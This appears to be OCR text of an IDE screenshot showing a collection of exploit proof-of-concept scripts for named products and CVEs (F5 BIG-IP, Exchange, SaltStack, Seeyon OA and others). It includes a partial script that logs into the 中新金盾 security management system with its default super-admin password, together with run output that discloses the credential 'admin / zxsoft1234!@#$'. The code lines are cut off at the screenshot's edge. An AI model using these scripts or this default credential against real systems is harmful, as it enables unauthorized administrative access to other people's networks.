 1: 项目
7: Structure
Favorites
Project
DrayTek企业网络设备 远程命令执行 CVE-2020-8515.py
F5 BIG-IP RCE CVE-2021-22986.py
F5 BIG-IP 远程代码执行漏洞 CVE-2021-22986.py
GitLab Graphql邮箱信息泄露漏洞 CVE-2020-26413.py
Harbor未授权创建管理员漏洞 CVE-2019-16097.py
HIKVISION 视频编码设备接入网关 任意文件下载.py
ip.txt
JunpServer 远程命令执行.py
MessageSolution 邮件归档系统EEA 信息泄露漏洞 CNVD
Microsoft Exchange RCE.py
Microsoft Exchange SSRF漏洞 CVE-2021-26885.py
SaltStack 未授权访问命令执行漏洞 CVE-2020-16846 2559
SonicWall SSL-VPN 远程命令执行.py
TEST.py
VMware vCenter任意文件读取漏洞
Weiphp5.0 前台文件任意读取.py
中新金盾信息安全管理系统 默认超级管理员密码漏洞.py
帆软报表 v8.0 任意文件读取漏洞 CNVD-2018-04757.py
智慧校园管理系统 前台任意文件上传漏洞.py
泛微云桥 e-Bridge 任意文件读取.py
禅道 11.6版本 任意文件写入漏洞.py
致远OA A6 initDataAssess.jsp 用户敏感信息泄露.py
致远OA A6 setextno.jsp SQL注入漏洞 批量.py
致远OA A6 test.jsp SQL注入漏洞.py
致远OA A6 用户敏感信息泄露.py
致远OA 多个漏洞扫描验证 POC.py
智慧校园管理系统 前台任意文件上传漏洞.py
11 print('+  \033[34mPOC_Des: http://wiki.peiqi.tech
12 print('+  \033[34mGithub : https://github.com/PeiQi0
13 print('+  \033[34m公众号  : PeiQi文库
14 print('+  \033[34mVersion: 中新金盾信息安全管理系统 默认超级管理员密码漏洞
15 print('+  \033[36m使用格式:  python3 poc.py
16 print('+  \033[36mUrl         >>> http://xxx.xxx.xxx.xxx
17 print('+------------------------------------------')
18
19 def POC_1(target_url):
20 vuln_url = target_url + "?q=common/getcode"
21 headers = {
22 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
23 }
24 try:
25 requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
26 response = requests.get(url=vuln_url, headers=headers, verify=False, timeout
27 print("\033[36m[o] 正在获取验证码 {}?q=common/getcode ..... \033[0m".format(tar
28 response_data = response.headers['Set-Cookie']
29 check_code = re.findall(r'check_code=(.*?);', response_data)[0]
30 PHPSESSID = re.findall(r'PHPSESSID=(.*?);', response_data)[0]
31 print("\033[36m[o] 验证码:{}\n[o] PHPSESSID:{} \033[0m".format(check_code, PH
32 POC_2(target_url, check_code, PHPSESSID)
POC_1()
Run: 中新金盾信息安全管理系统 默认超级管理员密码漏洞
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/中新金盾信息安全管理系统 默认超级
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 中新金盾信息安全管理系统 默认超级管理员密码漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 正在获取验证码 http:// 9?q=common/getcode .....
[o] 验证码:s8r7
[o] PHPSESSID:2b79eacb0bfe1e203300af7fe3c793f4
[o] 目标 http:// 存在默认管理员弱口令 admin / zxsoft1234!@#$
Process finished with exit code 0